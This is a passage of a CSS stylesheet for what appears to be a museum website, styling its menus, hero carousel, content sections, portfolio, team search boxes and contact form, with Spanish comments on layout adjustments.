.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 10px 20px;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #3797a4;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 10px;			/*Posición del acceso al despliegue del menú móviles; originl 20px*/
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #fff;			/*Color del botón de despliegue del menú móviles*/
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #545454;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(59, 59, 59, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}


/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;										/*Altura de los slides, originalmente 70vh*/
  background-color: rgba(59, 59, 59, 0.1);			/*Color de fondo debajo de los slides*/
  overflow: hidden;
  padding: 0;
  margin-bottom: -120px;							/*Solape de los contenidos inferiores sobre el slide, original 120px*/
  position: relative;
  border-bottom: 4px solid #3797a4;					/*Borde inferior en los slides*/
  z-index: 1;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center center;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(255, 255, 255, 0.1);		/*Filtro de slides, original en 0.6*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  padding-bottom: 220px;								/*Anterior 120px*/
  padding-left: 150px;
  padding-right: 150px;
}

#hero .carousel-content {
  text-align: center;
  padding: 0 100px 0 100px;								/*Controla el tamaño de la caja del fondo del texto en los slides*/
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 36px;
  font-weight: 700;
  /*text-shadow: 1px 1px 1px #ccc;*/					/*Efectos títulos de los slides*/
  text-shadow: 4px 5px 6px #000000;
}

#hero h2 span {
  /*color: #3797a4;*/
  font-size: 22px;
}

#hero p {
  width: 80%;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  /*color: arken(#545454, 15);*/
  -webkit-border-radius: 10px;					/*Efectos textos de los slides*/
  border-radius: 10px;
  text-shadow: 2px 2px 2px #ccc;
  color: #000;
  padding: 20px;
  background: rgba(255, 255, 255, 0.7);
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
  /*border-radius: 0 0 85% 85% / 10%;*/			/*Redondeo del bottom de los slides de portada - PRUEBAS*/
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.5s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
  /*color: #545454;*/
  color: #fff;
}

#hero .carousel-indicators li {
  cursor: pointer;
  background: #FFC852;
  overflow: hidden;
  border: 0;
  width: 12px;
  height: 12px;
  border-radius: 50px;
  margin-bottom: 200px;
  opacity: .2;
}

#hero .carousel-indicators li.active {
  opacity: 1;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 32px;
  border-radius: 50px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  border: 2px solid #3797a4;
  background: #3797a4;
}

#hero .btn-get-started:hover {
  /*background: transparent;*/
  background: #FFC852;
  color: #3797a4;
  text-decoration: none;
}

@media (max-height: 768px), (max-width: 1200px) {
  #hero {
    margin-bottom: 60px;
  }
  #hero h2 {									/*Tamaño texto carrusel en resoluciones medias, hasta 1200px*/
    margin-bottom: 50px;
    font-size: 28px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-bottom: 0;
    padding-left: 100px;
    padding-right: 100px;
  }
  #hero .carousel-indicators li {
    margin-bottom: 0;
  }
}

@media (max-width: 768px) {
  #hero {
  	margin-bottom: -320px;						/*Solape de los contenidos inferiores sobre el slide, original 120px*/
  }  
  #hero h2 {									/*Tamaño texto carrusel en visualizaciones móvil*/
    margin-bottom: 50px;
    font-size: 22px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
  }
  #hero .carousel-content {
    text-align: center;
    padding: 0 10px 0 10px;					/*Controla el tamaño de la caja del fondo del texto en los slides*/
  }
  #hero .btn-get-started {
    margin-bottom: 180px;
  }
}

@media (min-width: 1024px) {
  #hero {									/*Esto es para que el solape de los contenidos sobre los slide se vean también en resoluciones altas: portatil*/
    margin-bottom: -50px;
  	/*height: 460px;*/
    height: 65vh;
  }
  #hero p {
    width: 80%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

/*--------------------------------------------------------------
# Logo Museo
--------------------------------------------------------------*/

.logomuseu {
  width: 350px;
}

@media (max-width: 768px){ 
    .logomuseu {
      width: 300px;
    }
}


/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 0 0 60px 0;
}

.section-bg {
  background-color: white;
}

.section-title {
  text-align: left;
  padding-bottom: 10px;
}

.section-title h2 {
  text-align: center;
  font-size: 26px;							/*Originalmente 28px*/
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
  font-family: "Poppins", sans-serif;
  
  color: #3797a4;
  text-shadow: 5px 5px 5px #fddb8e;
}

.section-title h2::after {
  content: '';
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: #3797a4;
  bottom: 0;
  left: calc(50% - 25px);
}

.section-title h3 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  margin: 10px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.section-title p {
  margin-bottom: 0;
  text-align: left;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0 20px 0;
  background: #f7f7f7;
  border-bottom: 1px solid #ededed;
  margin-bottom: 40px;
}

.breadcrumbs h2 {
  font-size: 28px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
  border-left: 4px solid #3797a4;
}

.breadcrumbs h2 span {
  font-size: 22px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0 0 15px 0;
  margin: 0;
  font-size: 14px;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #6e6e6e;
  content: "/";
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
.general .content h3 {
  font-weight: 500;
  font-size: 26px;
  color: #3797a4;
  margin: 10px 0 30px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h4 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h5 {
  font-weight: 500;
  font-size: 18px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 10px 0;
  font-family: "Poppins", sans-serif;
}

.general .content ul {
  /*list-style: none;*/						/*Eliminado, para que las listas tengan viñeta por defecto*/
  padding: 0;
}

.general .content ul li {
  margin-left: 50px;
  padding-bottom: 0px;
}

.general .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.general .content p:last-child {
  margin-bottom: 0;
}

.general .content img {
  margin: 20px 0 30px 0;
}

.general blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  font-size: 18px;
}

.general blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.general blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.general .btn-museu {		/*Botón de venta online de billetes*/
  border-radius: 20px;
  padding: 5px 15px;
  border: 0;
  background-color: #3797a4;
  color: #fff;
}

.general .btn-museu:hover {
  background-color: #FFC852;
}


/*--------------------------------------------------------------
# Portada Actividades
--------------------------------------------------------------*/
.portada {
  position: relative;
  z-index: 2;
}

.portada a:hover {
  color: #fff;
}

.portada .icon-box {
  padding: 15px 15px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #3797a4;
  transition: all ease-in-out 0.3s;
}

.portada .icon-box i {
  color: #3797a4;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.portada .icon-box:hover {
  background: #FFC852;
}

.portada .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
  text-align: center;
  color: #fff;
}

.portada .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.portada .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.portada .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.portada .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.portada .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}

.portada .post-img:hover img{
    transform: scale(1.08);
}


/*--------------------------------------------------------------
# Featured
--------------------------------------------------------------*/
.featured {
  position: relative;
  z-index: 2;
}

.featured a:hover {
  color: #FFC852;
  text-decoration: none;
}

.featured .icon-box {
  padding: 20px 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #fff;
  transition: all ease-in-out 0.3s;
}

.featured .icon-box i {
  color: #fff;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.featured .icon-box:hover {
  background: #3797a4;
}

.featured .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
  text-align: center;
  color: #fff;
}

.featured .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.featured .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.featured .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.featured .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.featured .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}
.featured .post-img:hover img{
    transform: scale(1.08);
}

/*Paginación featured*/
/********************************/

/* Pagination */
.featured .pagination-main{
	text-align:center;
}
.featured .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.featured .pagination li {
	display: inline-block;
	margin-right:5px;
}
.featured .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.featured .pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.featured .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.featured .pagination li.prev a, 
.featured .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.about .content h3 {
  font-weight: 600;
  font-size: 26px;
  color: #545454;
}

.about .content ul {
  list-style: none;
  padding: 0;
}

.about .content ul li {
  padding-bottom: 10px;
}

.about .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.about .content p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Our Services
--------------------------------------------------------------*/
.services .box {
  border: 1px solid #ededed;
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
}

.services .box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box {
  /*text-align: center;*/
  border: 2px solid #ededed;
  border-radius: 10px;
  /*padding: 80px 20px;*/
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .icon-box .icon {
  margin: 0 auto;
  width: 64px;
  height: 64px;
  background: #3797a4;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
  transform-style: preserve-3d;
}

.services .icon-box .icon i {
  color: #fff;
  font-size: 28px;
}

.services .icon-box .icon::before {
  position: absolute;
  content: '';
  left: -8px;
  top: -8px;
  height: 100%;
  width: 100%;
  background: #fbe2dd;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  transform: translateZ(-1px);
}

.services .icon-box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;							/*Originalmente 24px*/
}

.services .icon-box h4 a {
  color: #545454;
}

.services .icon-box h3 {
  color: #3797a4;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.services .icon-box:hover h3 {
  color: #fff;
}

.services .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box:hover {
  background: #3797a4;
  border-color: #3797a4;
}

.services .icon-box:hover .icon {
  background: #fff;
}

.services .icon-box:hover .icon i {
  color: #3797a4;
}

.services .icon-box:hover .icon::before {
  background: #ef9383;
}

.services .icon-box:hover h4, .services .icon-box:hover h4 a, .services .icon-box:hover p {
  color: #fff;
}

.services .fechanoticia {
  padding-top: 1px;
  padding-bottom: 5px;
  font-size: 14px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}


/*--------------------------------------------------------------
# Our Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  opacity: 0.5;
  /*width: 80%;*/
  transition: 0.3s;
  -webkit-filter: grayscale(100);
  filter: grayscale(100);
}

.clients .owl-item img:hover {
  -webkit-filter: none;
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #3797a4 !important;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts .count-box {
  box-shadow: -10px -5px 40px 0 rgba(0, 0, 0, 0.1);
  padding: 30px;
  width: 100%;
}

.counts .count-box i {
  display: block;
  font-size: 30px;
  color: #3797a4;
  float: left;
}

.counts .count-box span {
  font-size: 42px;
  line-height: 24px;
  display: block;
  font-weight: 700;
  color: #545454;
  margin-left: 50px;
}

.counts .count-box p {
  padding: 30px 0 0 0;
  margin: 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
}

.counts .count-box a {
  font-weight: 600;
  display: block;
  margin-top: 20px;
  color: #7a7a7a;
  font-size: 15px;
  font-family: "Poppins", sans-serif;
  transition: ease-in-out 0.3s;
}

.counts .count-box a:hover {
  color: #a1a1a1;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 40px;
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  position: relative;
  background: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  border: 6px solid #fff;
  float: left;
  margin: 0 10px 0 0;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: white;
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 15px 0 0 0;
  padding: 0;
}

/*--------------------------------------------------------------
# Our Skills
--------------------------------------------------------------*/
.skills .content h3 {
  font-weight: 700;
  font-size: 26px;
  color: #545454;
  font-family: "Poppins", sans-serif;
  margin-bottom: 20px;
}

.skills .content ul {
  list-style: none;
  padding: 0;
}

.skills .content ul li {
  padding-bottom: 10px;
}

.skills .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.skills .content p:last-child {
  margin-bottom: 0;
}

.skills .progress {
  height: 62px;
  display: block;
  background: none;
}

.skills .progress .skill {
  padding: 0;
  margin: 0 0 6px 0;
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #545454;
}

.skills .progress .skill .val {
  float: right;
  font-style: normal;
}

.skills .progress-bar-wrap {
  background: #e0e0e0;
}

.skills .progress-bar {
  width: 1px;
  height: 10px;
  transition: .9s;
  background-color: #3797a4;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio .portfolio-galeria {
  margin-bottom: 10px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #cc0000;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #3797a4;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #87C1C8;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details .portfolio-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #3797a4 !important;
}

.portfolio-details .portfolio-info {
  padding-top: 45px;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-info p {
  font-size: 15px;
  padding: 15px 0 0 0;
}

@media (max-width: 992px) {
  .portfolio-details .portfolio-info {
    padding-top: 20px;
  }
}

/*--------------------------------------------------------------
# Pricing
--------------------------------------------------------------*/
.pricing .row {
  padding-top: 40px;
}

.pricing .box {
  padding: 40px;
  margin-bottom: 30px;
  box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15);
  background: #fff;
  text-align: center;
}

.pricing h3 {
  font-weight: 300;
  margin-bottom: 15px;
  font-size: 28px;
}

.pricing h4 {
  font-size: 46px;
  color: #3797a4;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 25px;
}

.pricing h4 span {
  color: #bababa;
  font-size: 18px;
  display: block;
}

.pricing ul {
  padding: 0;
  list-style: none;
  color: #999;
  text-align: left;
  line-height: 20px;
}

.pricing ul li {
  padding-bottom: 12px;
}

.pricing ul i {
  color: #3797a4;
  font-size: 18px;
  padding-right: 4px;
}

.pricing ul .na {
  color: #ccc;
}

.pricing ul .na i {
  color: #ccc;
}

.pricing ul .na span {
  text-decoration: line-through;
}

.pricing .buy-btn {
  background: #545454;
  display: inline-block;
  padding: 8px 30px;
  border-radius: 20px;
  color: #fff;
  transition: none;
  font-size: 14px;
  font-weight: 400;
  font-family: "Raleway", sans-serif;
  transition: 0.3s;
}

.pricing .buy-btn:hover {
  background: #3797a4;
}

.pricing .featured {
  z-index: 10;
  margin: -30px -5px 0 -5px;
}

.pricing .featured .buy-btn {
  background: #3797a4;
}

.pricing .featured .buy-btn:hover {
  background: #ee8b7a;
}

@media (max-width: 992px) {
  .pricing .box {
    max-width: 60%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 767px) {
  .pricing .box {
    max-width: 80%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 420px) {
  .pricing .box {
    max-width: 100%;
    margin: 0 auto 30px auto;
  }
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team .member {
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #3797a4;
  color: #fff;
}

.team .memberb {										/*Solo para la caja del buscador de piezas en Colecciones*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #fff;
}

.team .memberc {										/*Solo para la caja del buscador de Noticias*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  padding: 20px 20px;
  background: #fff;
}

.team .member img {
  max-width: 70%;
  border-radius: 50%;
  margin: 0 0 30px 0;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 2px;
  font-size: 18px;
}

.team .member span {
  font-style: italic;
  display: block;
  font-size: 13px;
}

.team .member p {
  padding-top: 10px;
  font-size: 14px;
  font-style: italic;
  color: #aaaaaa;
}

.team .member .social {
  margin-top: 15px;
}

.team .member .social a {
  color: #919191;
  transition: 0.3s;
}

.team .member .social a:hover {
  color: #3797a4;
}

.team .member .social i {
  font-size: 18px;
  margin: 0 2px;
}

.team a:hover {
  color: #fff;
}

.team .member:hover {
  background: #FFC852;
  color: #fff;
}

.team .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.team .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.team .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.team .search-form form button:hover {
  background: #FFC852;
}


/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-box {
  color: #444444;
  text-align: center;
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 20px 0 30px 0;
}

.contact .info-box i {
  font-size: 32px;
  color: #3797a4;
  border-radius: 50%;
  padding: 8px;
  border: 2px dotted #fef5f4;
}

.contact .info-box h3 {
  font-size: 20px;
  color: #777777;
  font-weight: 700;
  margin: 10px 0;
}

.contact .info-box p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.contact .php-email-form {
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 30px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input::focus, .contact .php-email-form textarea::focus {
  background-color: #3797a4;
}

.contact .php-email-form input {
  padding: 20px 15px;
}

.contact .php-email-form textarea {
  padding: 12px 15px;
}

.contact .php-email-form button[type="submit"] {
  background: #3797a4;
  border: 0;
  border-radius: 50px;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #FFC852;
}

@-webkit-keyframes animate-loading {
